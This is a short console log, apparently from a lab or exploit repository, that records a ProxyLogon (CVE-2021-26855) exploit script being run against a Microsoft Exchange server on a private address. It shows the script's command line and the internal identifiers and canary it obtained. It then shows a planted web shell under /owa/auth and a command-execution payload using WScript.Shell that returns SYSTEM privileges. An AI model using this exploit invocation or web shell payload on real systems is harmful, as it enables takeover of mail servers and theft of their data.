 D:\CodeFile\python>python3 CVE-2021-26855.py -u 192.168.111.176 -email administrator -suffix @c0okb.cn -shell whoami
正在获取Exchange Server 192.168.111.176 权限
Got DN: /o=c0okb/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=4329014bf6924d3eadb631adfab2175a-Administrator
Got SID: S-1-5-21-2599952101-1404518865-73862806-500
Got session id: 63a483c6-974f-435d-91f3-944ac9f3cf42
Got canary: 3p4nuSpPmkm263rETFfXkiUbXDu3WNkILIsJhsZ_lVpi0JIiD1P-Rg3LiEOMTF5AMAtL3FDrlOA.
Got OAB id: e9227b4b-3e36-4e0a-bf9b-30adb1ad5c90
成功了。马上就验证shell是否OK!
POST  shell:https://192.168.111.176/owa/auth/test11.aspx
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
shell:nt authority\system
[+]用户名: administrator@c0okb.cn